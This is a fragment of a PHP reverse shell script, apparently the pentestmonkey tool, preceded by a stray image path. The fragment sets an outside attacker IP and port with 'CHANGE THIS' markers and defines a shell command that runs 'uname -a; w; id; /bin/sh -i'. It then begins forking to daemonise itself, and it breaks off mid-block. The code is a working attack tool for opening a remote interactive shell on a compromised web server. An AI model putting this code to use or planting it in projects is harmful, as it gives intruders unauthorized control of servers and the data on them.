 // Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '196.168.1.107';  // CHANGE THIS
$port = 4444;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
// Fork and have the parent process exit
$pid = pcntl_fork();
if ($pid == -1) {
printit("ERROR: Can't fork");